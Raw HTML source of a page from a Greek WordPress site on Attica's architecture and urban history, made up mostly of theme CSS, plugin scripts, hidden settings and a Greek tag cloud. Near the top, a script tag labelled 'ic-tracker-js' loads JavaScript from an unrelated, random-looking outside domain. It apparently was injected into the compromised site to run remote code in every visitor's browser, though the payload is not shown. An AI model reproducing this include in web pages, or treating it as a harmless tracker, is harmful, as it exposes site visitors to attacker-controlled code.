.ui-state-default a:visited{color:#222222;}::selection{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a{color:#222222;}.filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .filter li a:hover{border-color:#222222;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper{border-color:#222222;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#222222;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus, #commentform input[type=text]:focus, #commentform input[type=email]:focus, #commentform input[type=url]:focus, #commentform textarea:focus{border-color:#999999;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea, .woocommerce .quantity .qty{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:Hind, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{background-color:#959595;}.pagination span, .pagination a:hover{border-color:#959595;}.button.ghost, .button.ghost:hover, .button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-size:13px;font-weight:600;letter-spacing:2px;text-transform:uppercase;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}body.tg_boxed{background-color:#f0f0f0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;padding-top:22px;padding-bottom:22px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share, .portfolio_post_previous a, .portfolio_post_next a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#222222;}.top_bar, #page_caption, #nav_wrapper{border-color:#e1e1e1;}.top_bar, .portfolio_post_previous a, .portfolio_post_next a{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:400;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#999999;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#ffffff;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#222222;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#222222;border-color:#333333;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li{border-color:#333333;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#222222;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#222222;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:1px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#222222;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#ffffff;padding-top:80px;padding-bottom:80px;}#page_caption .page_title_wrapper, #portfolio_wall_filters, .portfolio_wall_filters, .page_tagline, #page_caption.hasbg .page_tagline{text-align:center;}#page_caption .page_title_wrapper, #page_caption.hasbg.middle .page_title_wrapper{width:100%;}#page_caption h1, .ppb_title{font-size:34px;line-height:1.6;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:400;text-transform:none;letter-spacing:1px;color:#222222;}#page_caption.hasbg{height:70vh;}#page_caption.hasbg h1, h1.hasbg{font-size:22px;}h2.ppb_title{font-size:30px;font-weight:400;text-transform:uppercase;letter-spacing:1px;line-height:1.6;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;font-size:14px;}.page_tagline{font-weight:400;}.post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{letter-spacing:0px;text-transform:none;}.page_tagline, .ppb_header_content{font-style:italic;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_categories, .page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories{text-align:center;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}#footer{padding-top:50px;padding-bottom:50px;color:#222222;}.footer_bar{background-color:#ffffff;}#footer a, #footer a:active{color:#222222;}#footer a:hover{color:#222222;}.footer_bar, .footer_bar_wrapper{border-color:#ffffff;}.footer_bar_wrapper{background:#ffffff;}#copyright{color:#222222;}#copyright a, #copyright a:active, #footer_menu li a, .footer_bar_wrapper .social_wrapper ul li a{color:#222222;}#copyright a:hover, .social_wrapper ul li a:hover, #footer_menu li a:hover{color:#222222;}.gallery_archive_desc h4, #fullpage .section.gallery_archive.center_display .gallery_archive_desc h2{font-weight:400;letter-spacing:1px;text-transform:uppercase;}.two_cols.gallery .element .portfolio_title h5, .three_cols.gallery .element .portfolio_title h5, .four_cols.gallery .element .center_display .portfolio_title .table .cell h5, .five_cols.gallery .element .center_display .portfolio_title .table .cell h5, .portfolio_desc.portfolio2 h5, .portfolio_desc.portfolio3 h5, .portfolio_desc.portfolio4 h5, #fullpage .section.gallery_archive.center_display.fullpage_portfolio .gallery_archive_desc h2{font-weight:400;letter-spacing:1px;text-transform:uppercase;}.post_info_cat, .post_info_cat a{color:#ca9f5c;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4{font-weight:400;letter-spacing:0px;text-transform:uppercase;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_header_title, #respond h3, #respond .comment-notes, .post_header.grid{text-align:center;}.post_caption h1{font-size:34px;line-height:1.6;}
/*# sourceURL=kirki-styles-global-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764906201" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://attikipedia.sadas-pea.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://attikipedia.sadas-pea.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attikipedia.sadas-pea.gr/wp-json/wp/v2/posts/3214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attikipedia.sadas-pea.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://attikipedia.sadas-pea.gr/?p=3214' />
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3214 single-format-standard wp-theme-photography metro-white">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://attikipedia.sadas-pea.gr/wp-content/themes/photography/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://attikipedia.sadas-pea.gr/"/>
	<input type="hidden" id="photography_ajax_search" name="photography_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value=""/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value=""/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_lightbox_enable" name="tg_lightbox_enable" value="1"/>
	<input type="hidden" id="tg_lightbox_plugin" name="tg_lightbox_plugin" value="modulobox"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
		<input type="hidden" id="tg_modulobox_thumbnails" name="tg_modulobox_thumbnails" value="thumbnail"/>
		<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="dark"/>
	
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value=""/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
    	<form method="get" name="searchform" id="searchform" action="https://attikipedia.sadas-pea.gr//">
	    <div>
	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
	    	<button>
	        	<i class="fa fa-search"></i>
	        </button>
	    </div>
	    <div id="autocomplete"></div>
	</form>
		
		
		
        
    <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle"><span>Λέξεις κλειδιά</span></h2><div class="tagcloud"><a href="https://attikipedia.sadas-pea.gr/tag/iv-ciam/" class="tag-cloud-link tag-link-619 tag-link-position-1" style="font-size: 13px;">IV CIAM</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 13px;">ΑΘΗΝΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 13px;">ΑΘΗΝΑΙΚΗ ΠΟΛΥΚΑΤΟΙΚΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%b9%ce%bd%ce%b9%cf%83%ce%b5%ce%b9%cf%83-%ce%ba%cf%84%ce%b9%cf%81%ce%b9%cf%89%ce%bd/" class="tag-cloud-link tag-link-726 tag-link-position-4" style="font-size: 13px;">ΑΝΑΚΑΙΝΙΣΕΙΣ ΚΤΙΡΙΩΝ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-177 tag-link-position-5" style="font-size: 13px;">ΑΡΧΙΤΕΚΤΟΝΙΚΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9/" class="tag-cloud-link tag-link-777 tag-link-position-6" style="font-size: 13px;">ΑΡΧΙΤΕΚΤΟΝΙΚΗ ΓΙΑ ΤΟ ΠΑΙΔΙ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-%ce%b8%ce%b5%cf%89%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-620 tag-link-position-7" style="font-size: 13px;">ΑΡΧΙΤΕΚΤΟΝΙΚΗ ΘΕΩΡΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7-%cf%80%cf%81%ce%b1%ce%be%ce%b7/" class="tag-cloud-link tag-link-724 tag-link-position-8" style="font-size: 13px;">ΑΡΧΙΤΕΚΤΟΝΙΚΗ ΠΡΑΞΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1/" class="tag-cloud-link tag-link-459 tag-link-position-9" style="font-size: 13px;">ΑΣΤΙΚΗ ΠΟΛΥΚΑΤΟΙΚΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-46 tag-link-position-10" style="font-size: 13px;">ΑΤΤΙΚΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%b7-%cf%83%ce%b5-%ce%ba%cf%81%ce%b9%cf%83%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-11" style="font-size: 13px;">ΑΤΤΙΚΗ ΣΕ ΚΡΙΣΗ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%b5%cf%83-%cf%84%ce%b7%cf%83-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%b7%cf%83/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 13px;">ΔΙΑΔΡΟΜΕΣ ΤΗΣ ΑΡΧΙΤΕΚΤΟΝΙΚΗΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b4%ce%b9%ce%b4%ce%b1%ce%ba%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 13px;">ΔΙΔΑΚΤΟΡΙΚΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b4%cf%81%ce%b1%cf%80%ce%b5%cf%84%cf%83%cf%89%ce%bd%ce%b1/" class="tag-cloud-link tag-link-104 tag-link-position-14" style="font-size: 13px;">ΔΡΑΠΕΤΣΩΝΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%83-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd%ce%b5%cf%83/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 13px;">ΕΛΛΗΝΕΣ ΑΡΧΙΤΕΚΤΟΝΕΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-718 tag-link-position-16" style="font-size: 13px;">ΕΡΓΑΣΤΗΡΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b5%cf%81%ce%b3%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%cf%83%ce%bc%ce%bf%ce%b9/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 13px;">ΕΡΓΑΤΙΚΟΙ ΟΙΚΙΣΜΟΙ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1-%cf%84%ce%b7%cf%83-%cf%80%ce%bf%ce%bb%ce%b7%cf%83/" class="tag-cloud-link tag-link-149 tag-link-position-18" style="font-size: 13px;">ΙΣΤΟΡΙΑ ΤΗΣ ΠΟΛΗΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1/" class="tag-cloud-link tag-link-117 tag-link-position-19" style="font-size: 13px;">ΚΑΤΟΙΚΙΑ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%bf-%cf%80%ce%bf%ce%bb%ce%b7%cf%83/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 13px;">ΚΕΝΤΡΟ ΠΟΛΗΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%ce%b7%cf%80%ce%bf%cf%85%cf%80%ce%bf%ce%bb%ce%b5%ce%b9%cf%83/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 13px;">ΚΗΠΟΥΠΟΛΕΙΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%bf%cf%83-%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%ce%bc%ce%bf%cf%83/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 13px;">ΚΟΙΝΩΝΙΚΟΣ ΑΠΟΚΛΕΙΣΜΟΣ</a>
<a href="https://attikipedia.sadas-pea.gr/tag/%ce%ba%cf%81%ce%b9%cf%83%ce%b7/" class="tag-cloud-link tag-link-243 tag-link-position-23" style="font-size: 13px;">ΚΡΙΣΗ</a>
